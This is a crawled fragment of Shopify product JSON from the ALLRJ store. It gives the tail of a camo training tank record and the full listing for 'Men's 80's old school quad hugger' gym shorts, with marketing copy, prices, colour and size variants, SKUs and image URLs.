ALLRJ","id":30188227297520,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188227428592,"position":8,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508","width":750}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/quick-drying-mesh-shorts.js
body_size: 2887
content:
{"id":8229567889648,"title":"Men's 80's old school quad hugger","handle":"quick-drying-mesh-shorts","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eThe perfect squat short\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eRetro Fashion Never Goes Out of Style \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eTake a step back in time with these Men's 80's Old School Quad Hugger Shorts. Made with the classic style of the 80's in mind, these shorts will have you reliving the glory days of old school fashion. The creamy colors are sure to turn heads and make you stand out from the crowd. These shorts are perfect for anyone looking to add a touch of retro style to their gym wardrobe. Get ready to turn back the clock and make a fashion statement that will never go out of style.\u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eComfort Meets Functionality:\u003c\/span\u003e\u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cstrong\u003eDesigned for Maximum Comfort and Performance\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eThese Men's 80's Old School Quad Hugger Shorts are not just stylish, but also designed for maximum comfort and functionality. Made with a stretchy material, these shorts will move with you, providing a full range of motion for any athletic activity. The moisture-wicking fabric will keep you dry and cool during intense workouts. These shorts are perfect for anyone looking for both style and performance in their athletic wear. Don't sacrifice comfort for fashion, get the best of both worlds with these quad hugger shorts.\u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp\u003e\u003cspan\u003eA Perfect Fit for Every Body Type:\u003c\/span\u003e\u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eVersatile Fit for All Body Shapes and Sizes\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eFinding the perfect fit can be a challenge, but these Men's 80's Old School Quad Hugger Shorts have got you covered. The adjustable waistband allows for a comfortable and customizable fit for any body type. With a unisex design, these shorts are perfect for both men and women. The versatile sizing means that everyone can enjoy the classic 80's style. These shorts are perfect for anyone looking for a comfortable and stylish addition to their gym wardrobe.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2023-03-02T14:35:55-05:00","created_at":"2023-03-02T14:35:55-05:00","vendor":"ALLRJ","type":"Shorts","tags":["80's fashion","retro style","squat short","throwback look","vintage clothing"],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":3499,"compare_at_price_min":3499,"compare_at_price_max":3499,"compare_at_price_varies":false,"variants":[{"id":43881676308720,"title":"black \/ L","option1":"black","option2":"L","option3":null,"sku":"CJNSXZDK00546-black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690137840,"product_id":8229567889648,"position":1,"created_at":"2023-03-02T14:47:32-05:00","updated_at":"2025-12-19T00:27:14-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","variant_ids":[43881676308720,43881676341488,43881676374256,43881676407024]},"available":true,"name":"Men's 80's old school quad hugger - black \/ L","public_title":"black \/ L","options":["black","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676341488,"title":"black \/ M","option1":"black","option2":"M","option3":null,"sku":"CJNSXZDK00546-black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690137840,"product_id":8229567889648,"position":1,"created_at":"2023-03-02T14:47:32-05:00","updated_at":"2025-12-19T00:27:14-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","variant_ids":[43881676308720,43881676341488,43881676374256,43881676407024]},"available":true,"name":"Men's 80's old school quad hugger - black \/ M","public_title":"black \/ M","options":["black","M"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676374256,"title":"black \/ XL","option1":"black","option2":"XL","option3":null,"sku":"CJNSXZDK00546-black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690137840,"product_id":8229567889648,"position":1,"created_at":"2023-03-02T14:47:32-05:00","updated_at":"2025-12-19T00:27:14-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","variant_ids":[43881676308720,43881676341488,43881676374256,43881676407024]},"available":true,"name":"Men's 80's old school quad hugger - black \/ XL","public_title":"black \/ XL","options":["black","XL"],"price":2499,"weight":126,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676407024,"title":"black \/ XXL","option1":"black","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690137840,"product_id":8229567889648,"position":1,"created_at":"2023-03-02T14:47:32-05:00","updated_at":"2025-12-19T00:27:14-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","variant_ids":[43881676308720,43881676341488,43881676374256,43881676407024]},"available":true,"name":"Men's 80's old school quad hugger - black \/ XXL","public_title":"black \/ XXL","options":["black","XXL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676439792,"title":"blue \/ L","option1":"blue","option2":"L","option3":null,"sku":"CJNSXZDK00546-blue-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631682765040,"product_id":8229567889648,"position":6,"created_at":"2023-03-02T14:44:36-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","variant_ids":[43881676439792,43881676472560,43881676505328,43881676538096]},"available":true,"name":"Men's 80's old school quad hugger - blue \/ L","public_title":"blue \/ L","options":["blue","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676472560,"title":"blue \/ M","option1":"blue","option2":"M","option3":null,"sku":"CJNSXZDK00546-blue-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631682765040,"product_id":8229567889648,"position":6,"created_at":"2023-03-02T14:44:36-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","variant_ids":[43881676439792,43881676472560,43881676505328,43881676538096]},"available":true,"name":"Men's 80's old school quad hugger - blue \/ M","public_title":"blue \/ M","options":["blue","M"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676505328,"title":"blue \/ XL","option1":"blue","option2":"XL","option3":null,"sku":"CJNSXZDK00546-blue-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631682765040,"product_id":8229567889648,"position":6,"created_at":"2023-03-02T14:44:36-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","variant_ids":[43881676439792,43881676472560,43881676505328,43881676538096]},"available":true,"name":"Men's 80's old school quad hugger - blue \/ XL","public_title":"blue \/ XL","options":["blue","XL"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676538096,"title":"blue \/ XXL","option1":"blue","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-blue-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631682765040,"product_id":8229567889648,"position":6,"created_at":"2023-03-02T14:44:36-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","variant_ids":[43881676439792,43881676472560,43881676505328,43881676538096]},"available":true,"name":"Men's 80's old school quad hugger - blue \/ XXL","public_title":"blue \/ XXL","options":["blue","XXL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676570864,"title":"gules \/ L","option1":"gules","option2":"L","option3":null,"sku":"CJNSXZDK00546-gules-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683092720,"product_id":8229567889648,"position":7,"created_at":"2023-03-02T14:44:39-05:00","updated_at":"2025-12-19T00:30:06-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","variant_ids":[43881676570864,43881676603632,43881676636400,43881676669168]},"available":true,"name":"Men's 80's old school quad hugger - gules \/ L","public_title":"gules \/ L","options":["gules","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676603632,"title":"gules \/ M","option1":"gules","option2":"M","option3":null,"sku":"CJNSXZDK00546-gules-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683092720,"product_id":8229567889648,"position":7,"created_at":"2023-03-02T14:44:39-05:00","updated_at":"2025-12-19T00:30:06-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","variant_ids":[43881676570864,43881676603632,43881676636400,43881676669168]},"available":true,"name":"Men's 80's old school quad hugger - gules \/ M","public_title":"gules \/ M","options":["gules","M"],"price":2499,"weight":121,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676636400,"title":"gules \/ XL","option1":"gules","option2":"XL","option3":null,"sku":"CJNSXZDK00546-gules-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683092720,"product_id":8229567889648,"position":7,"created_at":"2023-03-02T14:44:39-05:00","updated_at":"2025-12-19T00:30:06-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","variant_ids":[43881676570864,43881676603632,43881676636400,43881676669168]},"available":true,"name":"Men's 80's old school quad hugger - gules \/ XL","public_title":"gules \/ XL","options":["gules","XL"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676669168,"title":"gules \/ XXL","option1":"gules","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-gules-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683092720,"product_id":8229567889648,"position":7,"created_at":"2023-03-02T14:44:39-05:00","updated_at":"2025-12-19T00:30:06-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","variant_ids":[43881676570864,43881676603632,43881676636400,43881676669168]},"available":true,"name":"Men's 80's old school quad hugger - gules \/ XXL","public_title":"gules \/ XXL","options":["gules","XXL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676701936,"title":"white \/ L","option1":"white","option2":"L","option3":null,"sku":"CJNSXZDK00546-white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683223792,"product_id":8229567889648,"position":9,"created_at":"2023-03-02T14:44:42-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","variant_ids":[43881676701936,43881676734704,43881676767472,43881676800240]},"available":true,"name":"Men's 80's old school quad hugger - white \/ L","public_title":"white \/ L","options":["white","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676734704,"title":"white \/ M","option1":"white","option2":"M","option3":null,"sku":"CJNSXZDK00546-white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683223792,"product_id":8229567889648,"position":9,"created_at":"2023-03-02T14:44:42-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","variant_ids":[43881676701936,43881676734704,43881676767472,43881676800240]},"available":true,"name":"Men's 80's old school quad hugger - white \/ M","public_title":"white \/ M","options":["white","M"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676767472,"title":"white \/ XL","option1":"white","option2":"XL","option3":null,"sku":"CJNSXZDK00546-white-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683223792,"product_id":8229567889648,"position":9,"created_at":"2023-03-02T14:44:42-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","variant_ids":[43881676701936,43881676734704,43881676767472,43881676800240]},"available":true,"name":"Men's 80's old school quad hugger - white \/ XL","public_title":"white \/ XL","options":["white","XL"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676800240,"title":"white \/ XXL","option1":"white","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-white-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683223792,"product_id":8229567889648,"position":9,"created_at":"2023-03-02T14:44:42-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","variant_ids":[43881676701936,43881676734704,43881676767472,43881676800240]},"available":true,"name":"Men's 80's old school quad hugger - white \/ XXL","public_title":"white \/ XXL","options":["white","XXL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676833008,"title":"yellow \/ L","option1":"yellow","option2":"L","option3":null,"sku":"CJNSXZDK00546-yellow-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690301680,"product_id":8229567889648,"position":8,"created_at":"2023-03-02T14:47:34-05:00","updated_at":"2025-12-19T00:30:07-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":400,"height":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","variant_ids":[43881676833008,43881676865776,43881676898544,43881676931312]},"available":true,"name":"Men's 80's old school quad hugger - yellow \/ L","public_title":"yellow \/ L","options":["yellow","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676865776,"title":"yellow \/ M","option1":"yellow","option2":"M","option3":null,"sku":"CJNSXZDK00546-yellow-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690301680,"product_id":8229567889648,"position":8,"created_at":"2023-03-02T14:47:34-05:00","updated_at":"2025-12-19T00:30:07-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":400,"height":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","variant_ids":[43881676833008,43881676865776,43881676898544,43881676931312]},"available":true,"name":"Men's 80's old school quad hugger - yellow \/ M","public_title":"yellow \/ M","options":["yellow","M"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676898544,"title":"yellow \/ XL","option1":"yellow","option2":"XL","option3":null,"sku":"CJNSXZDK00546-yellow-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690301680,"product_id":8229567889648,"position":8,"created_at":"2023-03-02T14:47:34-05:00","updated_at":"2025-12-19T00:30:07-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":400,"height":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","variant_ids":[43881676833008,43881676865776,43881676898544,43881676931312]},"available":true,"name":"Men's 80's old school quad hugger - yellow \/ XL","public_title":"yellow \/ XL","options":["yellow","XL"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676931312,"title":"yellow \/ XXL","option1":"yellow","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-yellow-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690301680,"product_id":8229567889648,"position":8,"created_at":"2023-03-02T14:47:34-05:00","updated_at":"2025-12-19T00:30:07-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":400,"height":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","variant_ids":[43881676833008,43881676865776,43881676898544,43881676931312]},"available":true,"name":"Men's 80's old school quad hugger - yellow \/ XXL","public_title":"yellow \/ XXL","options":["yellow","XXL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9140153.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4105940.jpg?v=1766122035","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1753550.jpg?v=1766122033","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1535128.jpg?v=1766122033","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1036969.jpg?v=1766122206","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5880343.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9894496.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-3276124.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2039245.jpg?v=1766122207"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","options":[{"name":"Color","position":1,"values":["black","blue","gules","white","yellow"]},{"name":"Size","position":2,"values":["L","M","XL","XXL"]}],"url":"\/es\/products\/quick-drying-mesh-shorts","media":[{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484203760,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9140153.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9140153.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - 